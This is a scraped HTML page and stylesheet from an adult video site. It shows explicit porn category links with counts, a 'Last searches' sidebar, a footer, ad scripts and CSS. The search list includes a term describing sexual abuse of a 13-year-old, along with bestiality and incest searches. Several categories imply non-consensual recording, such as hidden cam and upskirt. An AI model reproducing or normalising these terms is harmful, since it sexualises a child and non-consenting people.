        <li><a href="/en/category/199/Cum In Mouth/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Cum In Mouth</span> <span>1113</span></a></li>    
        <li><a href="/en/category/32/Cumshot/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Cumshot</span> <span>6560</span></a></li>    
        <li><a href="/en/category/161/Czech/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Czech</span> <span>1274</span></a></li>    
        <li><a href="/en/category/33/Deep throat/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Deep throat</span> <span>2831</span></a></li>    
        <li><a href="/en/category/34/Dildo/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Dildo</span> <span>2735</span></a></li>    
        <li><a href="/en/category/152/Doctor/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Doctor</span> <span>1082</span></a></li>    
        <li><a href="/en/category/246/Doggystyle/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Doggystyle</span> <span>2897</span></a></li>    
        <li><a href="/en/category/155/Dorm/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Dorm</span> <span>939</span></a></li>    
        <li><a href="/en/category/35/Double Penetration/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Double Penetration</span> <span>1080</span></a></li>    
        <li><a href="/en/category/36/Drunk/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Drunk</span> <span>938</span></a></li>    
        <li><a href="/en/category/37/Emo/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Emo</span> <span>1038</span></a></li>    
        <li><a href="/en/category/38/Erotic/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Erotic</span> <span>1151</span></a></li>    
        <li><a href="/en/category/39/Face Sitting/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Face Sitting</span> <span>840</span></a></li>    
        <li><a href="/en/category/101/Family/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Family</span> <span>2434</span></a></li>    
        <li><a href="/en/category/203/Feet/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Feet</span> <span>1067</span></a></li>    
        <li><a href="/en/category/43/Femdom/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Femdom</span> <span>1890</span></a></li>    
        <li><a href="/en/category/258/Fetish/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Fetish</span> <span>4178</span></a></li>    
        <li><a href="/en/category/40/First Time/popular/1/" target="_self"><span><i class="fa fa-tag"></i> First Time</span> <span>1620</span></a></li>    
        <li><a href="/en/category/41/Fisting/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Fisting</span> <span>1068</span></a></li>    
        <li><a href="/en/category/42/Footjob/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Footjob</span> <span>1050</span></a></li>    
        <li><a href="/en/category/44/Gangbang/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Gangbang</span> <span>2816</span></a></li>    
        <li><a href="/en/category/47/Glasses/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Glasses</span> <span>1076</span></a></li>    
        <li><a href="/en/category/48/Gloryhole/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Gloryhole</span> <span>1036</span></a></li>    
        <li><a href="/en/category/49/Granny/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Granny</span> <span>1278</span></a></li>    
        <li><a href="/en/category/50/Hairy/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Hairy</span> <span>2096</span></a></li>    
        <li><a href="/en/category/51/Handjob/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Handjob</span> <span>3737</span></a></li>    
        <li><a href="/en/category/53/Hentai/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Hentai</span> <span>1067</span></a></li>    
        <li><a href="/en/category/201/Hidden Cam/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Hidden Cam</span> <span>1079</span></a></li>    
        <li><a href="/en/category/54/High Heels/popular/1/" target="_self"><span><i class="fa fa-tag"></i> High Heels</span> <span>1253</span></a></li>    
        <li><a href="/en/category/55/Homemade/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Homemade</span> <span>2291</span></a></li>    
        <li><a href="/en/category/56/Indian/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Indian</span> <span>2468</span></a></li>    
        <li><a href="/en/category/57/Interracial/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Interracial</span> <span>3026</span></a></li>    
        <li><a href="/en/category/58/Japanese/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Japanese</span> <span>2948</span></a></li>    
        <li><a href="/en/category/59/Latex/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Latex</span> <span>1041</span></a></li>    
        <li><a href="/en/category/60/Latina/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Latina</span> <span>2517</span></a></li>    
        <li><a href="/en/category/61/Lesbian/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Lesbian</span> <span>4001</span></a></li>    
        <li><a href="/en/category/228/Lingerie/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Lingerie</span> <span>2184</span></a></li>    
        <li><a href="/en/category/67/MILF/popular/1/" target="_self"><span><i class="fa fa-tag"></i> MILF</span> <span>7143</span></a></li>    
        <li><a href="/en/category/63/Machine Fucking/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Machine Fucking</span> <span>586</span></a></li>    
        <li><a href="/en/category/62/Massage/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Massage</span> <span>1449</span></a></li>    
        <li><a href="/en/category/64/Masturbating/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Masturbating</span> <span>1256</span></a></li>    
        <li><a href="/en/category/65/Mature/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Mature</span> <span>5971</span></a></li>    
        <li><a href="/en/category/135/Mexican/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Mexican</span> <span>1035</span></a></li>    
        <li><a href="/en/category/66/Midget/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Midget</span> <span>446</span></a></li>    
        <li><a href="/en/category/137953345/Mom/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Mom</span> <span>1966</span></a></li>    
        <li><a href="/en/category/69/Nipples/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Nipples</span> <span>1104</span></a></li>    
        <li><a href="/en/category/181/Nudist/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Nudist</span> <span>1056</span></a></li>    
        <li><a href="/en/category/162/Nylon/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Nylon</span> <span>1051</span></a></li>    
        <li><a href="/en/category/70/Office/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Office</span> <span>1268</span></a></li>    
        <li><a href="/en/category/72/Old Young/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Old Young</span> <span>1105</span></a></li>    
        <li><a href="/en/category/223/Orgasm/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Orgasm</span> <span>1587</span></a></li>    
        <li><a href="/en/category/222/Orgy/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Orgy</span> <span>1144</span></a></li>    
        <li><a href="/en/category/73/Outdoor/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Outdoor</span> <span>2271</span></a></li>    
        <li><a href="/en/category/78/POV/popular/1/" target="_self"><span><i class="fa fa-tag"></i> POV</span> <span>3472</span></a></li>    
        <li><a href="/en/category/74/Panties/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Panties</span> <span>1276</span></a></li>    
        <li><a href="/en/category/75/Pantyhose/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Pantyhose</span> <span>3295</span></a></li>    
        <li><a href="/en/category/230/Party/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Party</span> <span>1373</span></a></li>    
        <li><a href="/en/category/76/Pissing/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Pissing</span> <span>1241</span></a></li>    
        <li><a href="/en/category/77/Pornstars/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Pornstars</span> <span>2157</span></a></li>    
        <li><a href="/en/category/79/Pregnant/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Pregnant</span> <span>1055</span></a></li>    
        <li><a href="/en/category/80/Public/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Public</span> <span>2499</span></a></li>    
        <li><a href="/en/category/255/Pussy/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Pussy</span> <span>5270</span></a></li>    
        <li><a href="/en/category/234/Reality/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Reality</span> <span>3932</span></a></li>    
        <li><a href="/en/category/81/Retro/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Retro</span> <span>1249</span></a></li>    
        <li><a href="/en/category/160/Rimjob/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Rimjob</span> <span>1024</span></a></li>    
        <li><a href="/en/category/82/Rough/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Rough</span> <span>1593</span></a></li>    
        <li><a href="/en/category/83/Russian/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Russian</span> <span>1233</span></a></li>    
        <li><a href="/en/category/145/Secretary/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Secretary</span> <span>1268</span></a></li>    
        <li><a href="/en/category/235/Shaved/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Shaved</span> <span>1890</span></a></li>    
        <li><a href="/en/category/182/Shower/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Shower</span> <span>1087</span></a></li>    
        <li><a href="/en/category/85/Small Tits/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Small Tits</span> <span>2114</span></a></li>    
        <li><a href="/en/category/87/Softcore/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Softcore</span> <span>1261</span></a></li>    
        <li><a href="/en/category/88/Solo/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Solo</span> <span>1280</span></a></li>    
        <li><a href="/en/category/89/Spanked/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Spanked</span> <span>1081</span></a></li>    
        <li><a href="/en/category/90/Squirt/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Squirt</span> <span>1251</span></a></li>    
        <li><a href="/en/category/91/Stockings/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Stockings</span> <span>2124</span></a></li>    
        <li><a href="/en/category/92/Strap-on/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Strap-on</span> <span>1054</span></a></li>    
        <li><a href="/en/category/93/Swingers/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Swingers</span> <span>1070</span></a></li>    
        <li><a href="/en/category/202/Tattoo/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Tattoo</span> <span>2177</span></a></li>    
        <li><a href="/en/category/175/Teacher/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Teacher</span> <span>1087</span></a></li>    
        <li><a href="/en/category/94/Teen/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Teen</span> <span>14632</span></a></li>    
        <li><a href="/en/category/10813444/Thai/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Thai</span> <span>1069</span></a></li>    
        <li><a href="/en/category/95/Threesome/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Threesome</span> <span>3656</span></a></li>    
        <li><a href="/en/category/247/Titty Fuck/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Titty Fuck</span> <span>506</span></a></li>    
        <li><a href="/en/category/102/Upskirt/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Upskirt</span> <span>1112</span></a></li>    
        <li><a href="/en/category/260/VR/popular/1/" target="_self"><span><i class="fa fa-tag"></i> VR</span> <span>1007</span></a></li>    
        <li><a href="/en/category/98/Voyeur/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Voyeur</span> <span>2853</span></a></li>    
        <li><a href="/en/category/99/Webcam/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Webcam</span> <span>1172</span></a></li>    
        <li><a href="/en/category/220/Wife/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Wife</span> <span>2269</span></a></li>    

                    </ul>
                </div>
                
                <div class="sidebar-val">
                    <i class="fa fa-search"></i> Last searches:
                </div>
                
                <div class="searches-list">
                    <ul>
<li><a href="/en/search/WHh4eCBpbmRvbmVzaWE/" target="_self" title="Xxxx indonesia"><i class="fa fa-caret-right"></i> Xxxx indonesia</a></li><li><a href="/en/search/dHVya2lzaCBsaXNlbGk/" target="_self" title="turkish liseli"><i class="fa fa-caret-right"></i> turkish liseli</a></li><li><a href="/en/search/WW91bmcgYm95IG1vbW15/" target="_self" title="Young boy mommy"><i class="fa fa-caret-right"></i> Young boy mommy</a></li><li><a href="/en/search/amFwYW5lc2UgbWF0dXJl/" target="_self" title="japanese mature"><i class="fa fa-caret-right"></i> japanese mature</a></li><li><a href="/en/search/SmlsYmFiIGluZG9uZXNpYS1hdGFz/" target="_self" title="Jilbab indonesia-atas"><i class="fa fa-caret-right"></i> Jilbab indonesia-atas</a></li><li><a href="/en/search/QXJhYg/" target="_self" title="Arab"><i class="fa fa-caret-right"></i> Arab</a></li><li><a href="/en/search/VHVyayBhbm5l/" target="_self" title="Turk anne"><i class="fa fa-caret-right"></i> Turk anne</a></li><li><a href="/en/search/QmxpbmRmb2xkZWQgd2lmZSB0cmlja2VkIGFuZCBtYWQgaG9tZW1hZGU/" target="_self" title="Blindfolded wife tricked and mad homemade"><i class="fa fa-caret-right"></i> Blindfolded wife tricked and mad homemade</a></li><li><a href="/en/search/aG90IG1vbQ/" target="_self" title="hot mom"><i class="fa fa-caret-right"></i> hot mom</a></li><li><a href="/en/search/SW5kaWFuIHB1c3N5IGxpY2tpbmcgb3JnYXNt/" target="_self" title="Indian pussy licking orgasm"><i class="fa fa-caret-right"></i> Indian pussy licking orgasm</a></li><li><a href="/en/search/WW91bmc/" target="_self" title="Young"><i class="fa fa-caret-right"></i> Young</a></li><li><a href="/en/search/SW5kaWFuIHZpcmdpbg/" target="_self" title="Indian virgin"><i class="fa fa-caret-right"></i> Indian virgin</a></li><li><a href="/en/search/RnJlZSBwb3JuIG1vdmVpcw/" target="_self" title="Free porn moveis"><i class="fa fa-caret-right"></i> Free porn moveis</a></li><li><a href="/en/search/dGFtaWwgc2V4IHZvZGVv/" target="_self" title="tamil sex vodeo"><i class="fa fa-caret-right"></i> tamil sex vodeo</a></li><li><a href="/en/search/c2V4IHZpZGVv/" target="_self" title="sex video"><i class="fa fa-caret-right"></i> sex video</a></li><li><a href="/en/search/V2lmZQ/" target="_self" title="Wife"><i class="fa fa-caret-right"></i> Wife</a></li><li><a href="/en/search/TWV4aWNhbiBMZXNiaWFuIFRyaWJiaW5n/" target="_self" title="Mexican Lesbian Tribbing"><i class="fa fa-caret-right"></i> Mexican Lesbian Tribbing</a></li><li><a href="/en/search/Q3plY2ggY2FzdGluZw/" target="_self" title="Czech casting"><i class="fa fa-caret-right"></i> Czech casting</a></li><li><a href="/en/search/SW5jZXN0/" target="_self" title="Incest"><i class="fa fa-caret-right"></i> Incest</a></li><li><a href="/en/search/bGVzYmlhbiBtb20gYmFuZ3MgdGVlbg/" target="_self" title="lesbian mom bangs teen"><i class="fa fa-caret-right"></i> lesbian mom bangs teen</a></li><li><a href="/en/search/cnVzc2lhbiBtYXR1cmUgdmlvbGE/" target="_self" title="russian mature viola"><i class="fa fa-caret-right"></i> russian mature viola</a></li><li><a href="/en/search/RnJpZW5kcyBtb20/" target="_self" title="Friends mom"><i class="fa fa-caret-right"></i> Friends mom</a></li><li><a href="/en/search/YXJhYiBzZXg/" target="_self" title="arab sex"><i class="fa fa-caret-right"></i> arab sex</a></li><li><a href="/en/search/Z3JhbmRwYSBjcmVhbXBpZQ/" target="_self" title="grandpa creampie"><i class="fa fa-caret-right"></i> grandpa creampie</a></li><li><a href="/en/search/eW9nYQ/" target="_self" title="yoga"><i class="fa fa-caret-right"></i> yoga</a></li><li><a href="/en/search/cHJlZ25hbnQgZnVja2luZyBhbmFs/" target="_self" title="pregnant fucking anal"><i class="fa fa-caret-right"></i> pregnant fucking anal</a></li><li><a href="/en/search/cHVzc3kgbGlja2luZyBvcmdhc20/" target="_self" title="pussy licking orgasm"><i class="fa fa-caret-right"></i> pussy licking orgasm</a></li><li><a href="/en/search/dmlkZW8/" target="_self" title="video"><i class="fa fa-caret-right"></i> video</a></li><li><a href="/en/search/Wm9vIHBvcm4/" target="_self" title="Zoo porn"><i class="fa fa-caret-right"></i> Zoo porn</a></li><li><a href="/en/search/V09PRE1BTg/" target="_self" title="WOODMAN"><i class="fa fa-caret-right"></i> WOODMAN</a></li><li><a href="/en/search/cDBybm8gdHVyaw/" target="_self" title="p0rno turk"><i class="fa fa-caret-right"></i> p0rno turk</a></li><li><a href="/en/search/SmFwYW5lc2UgV2lmZSBGdWNrZWQgQXQgT25zZW4gU3Bh/" target="_self" title="Japanese Wife Fucked At Onsen Spa"><i class="fa fa-caret-right"></i> Japanese Wife Fucked At Onsen Spa</a></li><li><a href="/en/search/QmhhYmk/" target="_self" title="Bhabi"><i class="fa fa-caret-right"></i> Bhabi</a></li><li><a href="/en/search/VmlyZ2lu/" target="_self" title="Virgin"><i class="fa fa-caret-right"></i> Virgin</a></li><li><a href="/en/search/QmJ3IG1vbSBjZm5t/" target="_self" title="Bbw mom cfnm"><i class="fa fa-caret-right"></i> Bbw mom cfnm</a></li><li><a href="/en/search/SU5ESUFOIE9MRCBZT1VORyBTRVggVklERU9T/" target="_self" title="INDIAN OLD YOUNG SEX VIDEOS"><i class="fa fa-caret-right"></i> INDIAN OLD YOUNG SEX VIDEOS</a></li><li><a href="/en/search/RGVzaQ/" target="_self" title="Desi"><i class="fa fa-caret-right"></i> Desi</a></li><li><a href="/en/search/VHJhbm55/" target="_self" title="Tranny"><i class="fa fa-caret-right"></i> Tranny</a></li><li><a href="/en/search/Q2FydG9vbg/" target="_self" title="Cartoon"><i class="fa fa-caret-right"></i> Cartoon</a></li><li><a href="/en/search/SmFwYW5lc2UgQkJXIEdyYW5ueSBDcmVhbXBpZSBzYW5hZSBhcmFpIDUyeWVhcnM/" target="_self" title="Japanese BBW Granny Creampie sanae arai 52years"><i class="fa fa-caret-right"></i> Japanese BBW Granny Creampie sanae arai 52years</a></li><li><a href="/en/search/SGluZGk/" target="_self" title="Hindi"><i class="fa fa-caret-right"></i> Hindi</a></li><li><a href="/en/search/VmludGFnZQ/" target="_self" title="Vintage"><i class="fa fa-caret-right"></i> Vintage</a></li><li><a href="/en/search/dHVya8SxeWUgZyBhbnRlcCBzaWtpxZ8/" target="_self" title="turkıye g antep sikiş"><i class="fa fa-caret-right"></i> turkıye g antep sikiş</a></li><li><a href="/en/search/SW5kYW4gc2V4eHh4/" target="_self" title="Indan sexxxx"><i class="fa fa-caret-right"></i> Indan sexxxx</a></li><li><a href="/en/search/ZGVzaSB0ZWVu/" target="_self" title="desi teen"><i class="fa fa-caret-right"></i> desi teen</a></li><li><a href="/en/search/YW10ZXVyIHJlYWwgaGlkZGVuIGNhbQ/" target="_self" title="amteur real hidden cam"><i class="fa fa-caret-right"></i> amteur real hidden cam</a></li><li><a href="/en/search/MTMgeWVhciBvbGQgZ2V0cyBmdWNrZWQ/" target="_self" title="13 year old gets fucked"><i class="fa fa-caret-right"></i> 13 year old gets fucked</a></li><li><a href="/en/search/dGFtaWwgZnVsbCBoZCBzZXggdmlkZW9zLiBjb20/" target="_self" title="tamil full hd sex videos. com"><i class="fa fa-caret-right"></i> tamil full hd sex videos. com</a></li><li><a href="/en/search/ZnVsbCBtb3ZpZXM/" target="_self" title="full movies"><i class="fa fa-caret-right"></i> full movies</a></li><li><a href="/en/search/aW5kaWFtIGRpY2sgZmxhc2ggaW4gcHVibGlj/" target="_self" title="indiam dick flash in public"><i class="fa fa-caret-right"></i> indiam dick flash in public</a></li>
                    </ul>
                </div>
                
            </div>
            
        </div>
        
        
        <div class="foot">
            
            <div class="wrap">
                <p>&copy; 2021 <span>freepornsites.name</span> All models were 18 years of age or older at the time of depiction. Free PornSites has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
            </div>
        
        </div>
         
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234634",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4cfeffea4f254e05b69cbcb6eaa1b385","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
        <link href="/font/css/font-awesome.min.css" rel="stylesheet">
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Roboto+Condensed:wght@400;700&display=swap" rel="stylesheet">
</html>




--- FILE ---
content_type: text/css
request_url: https://freepornsites.name/css/styles.css
body_size: 2843
content:
.list span { border-color: transparent; }

body
{ background-color: rgb(55,45,45); color: rgb(195,185,185); }

.head, .sidebar, .left-col, .foot, .full-wrap, .full-bns-block, img, .br, .preview-img, .pages a, .pages span, .brs-block, .list span, .full-meta a
{ background-color: rgb(75,65,65); }

.search input, .search input::placeholder
{ color: rgb(55,45,45); }

.preview .meta ul, .preview .hd, .close, .bot-close
{ background-color: rgba(35,25,25,0.8); }

.search button, .menu li a, .videos-list .preview-img, .full-bn
{ background-color: rgb(45,35,35); color: rgb(255,255,255); }

.searches-list li a, .preview .meta li
{ border-color: rgb(95,85,85); }

.cats-list li a, .list span:hover, .full-block
{ background-color: rgb(45,35,35); color: rgb(255,255,255); }

.head, .searches-list li a:hover, .sidebar, .pages, .brs-block, .foot, .list span:hover, .full-meta-wr
{ border-color: rgb(158,138,71); }

a:hover, .preview .name i, .list span i, .logo a span, h1 i, .open:hover, .open.active, .sidebar-val i, .searches-list li a:hover, .searches-list li a i, .cats-list li a i, .list span:hover i, .foot a:hover, .videos-list .preview a:hover, .videos-list .preview a .name i, .full-meta i, span.tag
{ color: rgb(158,138,71); }

.navi li a:hover, .navi li a.active, .navi li.active a, .search button:hover, .menu li a:hover, .menu li a.active, .menu li.active a, .cats-list li a:hover, .cats-list li a:hover i, .cats-list li.to-all a, .cats-list li.to-all a i, .cats-list li a:hover span:last-child, .pages a:hover, .pages a.active, .pages li.active a, .pages li.next a, .full-meta a:hover, .close:hover, .bot-close:hover, .full-meta a:hover i, .full-meta a:hover span.tag
{ background-color: rgb(158,138,71); color: rgb(5,0,0); }

.pages li.next a:hover, .cats-list li.to-all a:hover, .cats-list li.to-all a:hover i
{ background-color: rgb(225,155,55); color: rgb(5,0,0); }

a, h2, .logo a, h1, .navi li a, .open, .sidebar-val, .searches-list li a, .meta ul, .foot a, .videos-list .preview a, .full-meta span.val, .full-meta a, .full-meta li.like a i, .full-meta li.dislike a i
{ color: rgb(244,248,254); }


body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

div, ul, li, a { overflow: hidden; }

body, input { font-family: 'Roboto Condensed', sans-serif; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; }

i { text-rendering: optimizeLegibility !important; }

h1, h2 {  text-transform: uppercase; }
h1 { float: left; margin: 10px 5px 0 5px; font-size: 18px; line-height: 28px; height: 28px; overflow: hidden; font-weight: normal; }
h2 { margin: 40px 5px 0 5px; font-size: 22px; line-height: 24px; font-weight: bold; }

.wrap { margin: 0 auto; max-width: 1900px; width: 99%; }

.head { border-bottom-width: 2px; border-bottom-style: solid; font-size: 0; padding-bottom: 10px; }

.open { float: left; cursor: pointer; width: 28px; height: 28px; line-height: 28px; font-size: 22px; margin: 10px 5px 0 5px; }

.logo { float: left; margin: 10px 20px 0 5px; }
.logo a { height: 28px; line-height: 28px; font-size: 22px; display: block; font-weight: bold; text-transform: uppercase; }

.val-sort { overflow: visible; }

.navi { float: left; padding-top: 5px; }
.navi ul { float: left; margin: 0 15px 0 5px; }
.navi li { float: left; margin: 5px 2px 0 0; }
.navi li a, .navi li span { border-radius: 3px; display: block; height: 28px; line-height: 28px; font-size: 14px; padding: 0 10px; }
.navi li span { padding: 0; text-transform: uppercase; }

.sidebar { box-shadow: 0 5px 15px -7px rgb(0,0,0); display: none; border-top-width: 2px; border-top-style: solid; position: absolute; width: 100%; z-index: 10000; left: 0; top: 48px; padding-bottom: 15px; }
.sidebar-val { display: none; padding: 0 10px; margin: 40px 0 -5px 0; font-size: 20px; font-weight: bold; line-height: 22px; text-transform: uppercase; }

.search { padding: 15px 10px 0 10px; margin: 0 auto; max-width: 640px; }
.search form { position: relative; }
.search input { text-transform: uppercase; width: 96%; border-radius: 6px; padding: 0 2%; border: 0 none; outline: 0 none; font-size: 14px; height: 40px; line-height: 40px; }
.search button { position: absolute; top: 5px; right: 5px; border: 0 none; cursor: pointer; border-radius: 5px; outline: 0 none; width: 30px; text-align: center; font-size: 14px; height: 30px; line-height: 30px; }

.menu { padding: 14px 10px 0 10px; margin: 0 auto; max-width: 640px; }
.menu li { margin-top: 1px; }
.menu li a { display: block; font-size: 18px; height: 50px; line-height: 50px; padding: 0 15px; text-transform: uppercase; }

.searches-list { display: none; padding: 10px 0 0 10px; }
.searches-list li { float: left; }
.searches-list li a { margin: 5px 15px 0 0; border-bottom-width: 2px; border-bottom-style: solid; display: block; font-size: 15px; line-height: 18px; padding: 5px 0; }

.cats-list { display: none; padding: 14px 10px 0 10px; }
.cats-list li a { margin-top: 1px; display: block; font-size: 16px; height: 35px; line-height: 35px; padding: 0 10px; }
.cats-list li a span { display: block; }
.cats-list li a span:first-child { float: left; }
.cats-list li a span:last-child { float: right; font-size: 11px; }
.cats-list li.to-all { font-weight: bold; text-transform: uppercase; }

.videos-list { display: none; padding: 10px 5px 0 5px; }

.right-col { padding-bottom: 15px; }

.preview { width: 100%; }
.preview-ins { margin: 10px 5px 0 5px; position: relative;  }
.preview a { display: block; }
.preview-img { position: relative; padding-bottom: 75%; }
.preview-img img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.play { color: rgb(255,255,255); text-shadow: 0 0 15px rgba(0,0,0,0.5); transition: 0.2s ease; opacity: 0; overflow: visible; position: absolute; top: 50%; left: 50%; margin: -20px 0 0 -20px; font-size: 40px; width: 40px; height: 40px; line-height: 40px; text-align: center; }
.preview .name { font-size: 14px; height: 16px; text-transform: uppercase; line-height: 16px; margin-top: 4px; padding-left: 0.5px; }
.preview .meta { transition: 0.2s ease; position: absolute; }
.preview .meta ul { height: 18px; }
.preview .meta li { border-right-style: solid; border-right-width: 1px; font-size: 11px; float: left; padding: 0 6px; height: 18px; line-height: 18px; }
.preview .meta li:last-child { border: 0 none; }
.preview .meta li span.likes { color: rgb(57,202,127); }
.preview .meta-like-views { bottom: 20px; left: 0; }
.preview .meta-dur-date { right: 0; top: 0;  }
.preview .hd { color: rgb(255,175,75); font-weight: bold; transition: 0.2s ease; height: 18px; line-height: 18px; padding: 0 4px; font-size: 14px; position: absolute; top: 0; left: 0; }
.preview:hover .meta-like-views { left: -320px; }
.preview:hover .meta-dur-date { right: -320px; }
.preview:hover .play { opacity: 1; }

.preview-ins-cat .name { font-size: 16px; height: 18px; line-height: 18px; }
.preview-ins-cat .meta-like-views { bottom: 22px; }

.videos-list .preview .meta { display: none; }
.videos-list .preview .name { font-size: 12px; }
.videos-list .preview .play { margin: -15px 0 0 -15px; font-size: 30px; width: 30px; height: 30px; line-height: 30px; }

.pages { margin: 20px 5px 0 5px; padding-top: 6px; border-top-style: solid; border-top-width: 2px; font-size: 0; text-align: center; }
.pages li { display: inline-block; vertical-align: top; margin: 4px 2px 0 2px; }
.pages a, .pages span { display: block; min-width: 20px; padding: 0 10px; height: 40px; line-height: 40px; font-size: 14px; font-weight: bold; text-transform: uppercase; border-radius: 3px; }
.pages li.prev a, .pages li.next a, .pages li.prev span, .pages li.next span { padding: 0 15px; }

.brs-block { border-top-style: solid; border-top-width: 2px; border-radius: 0 0 3px 3px; margin: 10px 5px 0 5px; font-size: 0; text-align: center; padding: 5px 0 15px 0; }
.br { width: 300px; height: 250px; margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; }
.br-2, .br-3, .br-4, .br-5 { display: none; }

.list { padding: 6px 3px 0 3px; font-size: 0; }
.list li { page-break-inside: avoid; break-inside: avoid; }
.list a { float: left; width: 100%; display: block; }
.list span { border-bottom-style: solid; border-bottom-width: 2px; display: block; border-radius: 3px; padding: 0 10px; font-size: 13px; height: 38px; line-height: 40px; margin: 4px 2px 0 2px; text-transform: uppercase; font-weight: bold; }

.full-wrap { margin: 10px 5px 0 5px; }
.full-tab { display: table; width: 100%; }
.video { background-color: rgb(0,0,0); position: relative; width: 100%; padding-bottom: 56.25%; }
.video iframe, .video object, .video embed, .video video, .video source { width: 100%; height: 100%; position: absolute; top: 0; left: 0; }

.on-player-pl { display: none; background-color: rgba(0,0,0,0.5); position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 5000; }
.on-player { position: absolute; top: 50%; left: 50%; width: 300px; height: 250px; z-index: 5500; margin: -125px 0 0 -150px; overflow: visible; }
.close { position: absolute; top: 0; right: 0; font-family: Arial, sans-serif; width: 30px; text-align: center; height: 30px; line-height: 30px; font-size: 18px; cursor: pointer; }
